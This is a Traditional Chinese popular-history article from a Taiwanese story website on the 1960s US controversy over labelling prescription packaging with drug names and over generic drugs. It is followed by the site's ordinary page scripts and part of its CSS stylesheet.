                    <p>相信大家應該都有到大醫院看病的經驗吧？你走到醫院去，掛號、看診、開處方，最後到領藥處，你就會拿到各種大包小包的藥袋，上面不但清楚印著每款藥品的用藥時間和劑量，更有每款藥品的名稱。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>雖然我們可能看不懂藥袋上那串天書般的藥品名字，但是任何一個患者只要有意願，隨時都可以去查自己服用的到底是什麼藥，這就是在藥袋上印出藥名的作用。但是你知道嗎？其實就在不久以前，差不多是我們爸媽們的年代，要不要在外包裝印上藥名、好讓患者知道自己吃的是什麼藥，竟然曾經在美國引起過一場轟轟烈烈的藥學論戰？</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-0"><strong>爭論的起點</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>原來在大約 50 年前，藥的外包裝仍然不需要標示內容物的名字，所以病人在藥局配藥時，常常根本不知道自己拿到的是什麼藥。但「瞭解自己拿到什麼藥」的需求逐漸開始浮現，因為這時候市面上出現了兩類藥品，一種是原廠出產的「原廠藥」（Brand drug），另外一種則是原版的致敬款「學名藥」（Generic Drug）的藥品。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1960 年代，學名藥這種致敬款的藥品開始大量出現。大家一定覺得很奇怪等等──這種藥品不違法嗎？？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>事實上，還真的不違法。因為相關法律規定，研發該藥的藥廠只擁有新藥 20 年的專利權。在這條規定制定的 1940 年代，藥理學界迎來了歷史上的黃金時期，盤尼西林的橫空出世，不但在二次大戰的血腥戰場上救活了無數士兵，更開啟了後世的抗生素研究時代，使醫學界對抗疾病的方式產生了重大變革，各種新藥物也紛紛出現。但是隨著時間來到 60 年代，二戰時期的藥品專利紛紛過期，此時問題便出現了。</p><!-- /wp:paragraph --><!-- wp:image {"id":62059,"align":"center","className":"wp-image-62059"} --><div class="wp-block-image wp-image-62059"> 
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-62059" src="https://storystudio.tw/storage/upload/article/3-64.jpg"></div>

<figcaption>盤尼西林發明人：亞歷山大・弗萊明爵士。（Source：作者提供）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>在原廠藥的專利過期後，其他藥廠就可以以同樣成份與製程生產這些藥品。雖然理論上在這些學名藥在用途、劑型、安全性、效力等各項特性上，都可以仿製原廠藥。但是因為生物特性，學名藥在某些患者身上的效用會不及於原廠藥。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>那麼，這樣到底算藥效「相同」還是「不同」呢？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>原廠和學名藥廠為了這個問題，開始進行了轟轟烈烈的軍備競賽。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>學名藥廠用盡各種科學實驗，來證明自己與原廠藥旗鼓相當；而原廠藥廠則以各種數據反駁學名藥只是仿製品，絕對比不上原廠的藥。雙方各自在器材、遊說活動、立法流程各方面展開軍備競賽。原廠藥廠甚至動用法律的力量，要求致敬款必須通過六萬隻青蛙的生物檢定。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>原廠藥廠之所以如此焦慮是有原因的。自從 50 年代的藥學知識大躍進後，藥界很難出現類似幅度的重大突破。製藥公司在新一代的藥投入大筆資金，但其實也只是上一代的稍微改良款，並沒有太大突破，跟致敬款的藥品也差不多。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>就在兩方僵持不下時，開始有另一個原本沈默的群體開始發言。這股聲量極為巨大，甚至改變了整個產業。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>是的。那就是消費者！</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-1"><strong>外行人都懂的醫學消費者自學書</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>1967 年，美國的食品藥物管理局長和其他一票政府官員接連收到一系列相同的信件，全都在詢問：「哪裏可以弄到學名藥？？這些學名藥比老牌藥廠的藥便宜太多了，要什麼樣的處方才能領到這種藥？」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>原來，根據美國的醫療制度，開藥的是醫生，但是真正必須為藥品付帳的，則是廣大收入不豐的病人。那封信裡不斷強調他「急於找到品質相等但更便宜的藥」，但卻只收到一封制式回信：建議他去問問自己的醫師。這位患者者氣炸了，回信寫道：「問我的醫生根本沒用，他也不知道如何取得學名藥。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>病人不知道自己買到的是什麼樣的藥、也不知道到哪裡去買想要買的藥。在這種背景下，一本專門寫給外行人看的醫學消費者自學書《處方藥手冊》就這樣誕生了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1967 年 4 月，一位叛逆的哈佛教授理查・布拉克（Richard Burack）出版了《處方藥手冊》，徹底顛覆了醫學的消費模式。這本書記載了各種處方藥的藥效與價格，並力勸讀者：要求藥師開藥時在外包裝上標明藥物學名，讓他們知道自己服用的是什麼藥後，好查對他的處方藥手冊。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":62060,"align":"center","className":"wp-image-62060 size-full"} --><div class="wp-block-image wp-image-62060 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-62060" src="https://storystudio.tw/storage/upload/article/4-54.jpg"></div>

<figcaption>新版《處方藥手冊》（Source：作者提供）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>這本書和要求在處方罐上標上藥物學名的建議，立刻在全美引起軒然大波。參議院裡甚至有人為這本書聲請禁令，大聲疾呼「如果美國媒體與大眾真的採用這本書，將會整個動搖我們的藥物產業與美國醫學會啊啊～～！」但也有保守派眾議員在眾議院憤怒的揮舞這本書，嚷著「這是消費主義入侵醫藥領域的警訊！」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在學術領域，《處方藥手冊》也是被抨擊的對象。重量級的教科書《藥理學原理與實務》共同作者古德曼（Alfred Gilman）指出，藥理學是一門很專精的學科，這種消費者賦權模式實在太過頭了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>面對各方的不同意見，《處方藥手冊》作者布拉克教授信誓旦旦的表示：在自由企業制度之下，競爭能創造奇蹟。他質疑，如果病患連自己購買的是哪種類別的藥物都不清楚，又怎麼可能以消費者的身份做出理性選擇？在處方藥手冊裡她提到：「病患應該要選購藥物.....他們有權知道自己買的是什麼，以及要花多少錢。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>教授成功了。這本書的確大大改變了消費者，也改變了藥學界。這種新型模式不僅是對想要購買較便宜學名藥的病人，也有助於那些堅持使用原廠藥的病人。以此為契機，處方藥的外包裝開始越來越為消費者著想。就臺灣的情況來說，法律規定處方得附上病患姓名、藥品名稱、藥局名稱、數量和用藥時機等等資訊（難怪現在藥袋都這麼大）。而在人才流通的現代，有些國家甚至更進一步推出了圖文版的用藥大頭貼，照顧看不懂本國字母的外籍勞工。設計簡單的大頭貼，大大消弭了語言隔閡對疾病治療可能造成的衝擊。</p><br><!-- /wp:paragraph --><!-- wp:html --><figure><iframe allowfullscreen="allowfullscreen" height="500" src="//www.youtube.com/embed/nV80zPbANtc" width="892"></iframe></figure><!-- /wp:html --><!-- wp:paragraph --><p>（該則案例由<a href="http://creativityweek.org/">坎城創意節台灣官方分會台灣創意週</a>提供 (http://creativityweek.org/)）</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>也許這一切都在表明一件事情：診療是一件醫病兩方必須相互合作的工程，而資訊透明正是兩方建立互信的不二法門。</p><p> </p><div class="read-more"><strong>本文由故事與<a href="https://www.facebook.com/1975BITW/">百靈佳殷格翰</a>共同製作</strong></div><!-- /wp:paragraph --><!-- wp:preformatted --><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/jerry-lee/articles">神奇海獅</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/jerry-lee">有問題要跟海獅說</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2018-10-12</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">美國</a>
                                                    <a href="./tag/%E7%96%BE%E7%97%85%EF%BC%8F%E9%86%AB%E5%AD%B8">疾病／醫學</a>
                                                    <a href="./tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">#美國</a>
                                    <a href="./tag/%E7%96%BE%E7%97%85%EF%BC%8F%E9%86%AB%E5%AD%B8">#疾病／醫學</a>
                                    <a href="./tag/20%E4%B8%96%E7%B4%80">#20世紀</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/sobooks/henrietta-lacks">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/04/胡培菱：海拉細胞的種族與道德爭議，一段光榮又醜陋的醫療史.001.jpeg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-04-01</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">胡培菱：海拉細胞的種族與道德爭議，一段光榮又醜陋的醫療史</div>
                                <div class="author"></div>
                                <div class="des">許多科學發明的成功，皆是因為海拉細胞的存在，然而其背後卻有著醜陋的故事。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/generic">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/07/generic-2.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-07-27</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">50年前，一本要求處方藥罐需要標示內容物的書，竟然引起美國社會的兩派論戰？</div>
                                <div class="author"></div>
                                <div class="des">「病患應該要選購藥物，正因為他們是俘虜消費者，他們有權利知道自己買的是什麼，以及要花多少錢。」</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/master-of-sex-bookreview">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/02/MV5BMjg3NDc0NDA0NV5BMl5BanBnXkFtZTgwODE5MjM2MDI@._V1_.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-04-28</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">「我是我那個時代的產物。」──解剖《性愛大師》的時代與性別</div>
                                <div class="author"></div>
                                <div class="des">麥斯特和強生致力於問診性功能障礙，是最早記錄人類性反應解剖生理的研究者。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#a8c5cdc5cacddadbc0c1d8e8dbdcc7dad1dbdcddccc1c786dcdf" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#73101c1d071210073300071c010a000706171a1c5d0704"><span class="__cf_email__" data-cfemail="e1828e8f95808295a192958e939892959485888ecf9596">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#442331372c2d0437302b363d373031202d2b6a3033"><span class="__cf_email__" data-cfemail="ddbaa8aeb5b49daea9b2afa4aea9a8b9b4b2f3a9aa">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6973e7041a6d6',
                'X-CSRF-VALUE': 'a72ec97627d65d66ed34d2a9ce2e8ade'
            },
            data: {
                'csrf_name': 'csrf6973e7041a6d6',
                'csrf_value': 'a72ec97627d65d66ed34d2a9ce2e8ade'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '81038'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '81038'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49079
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
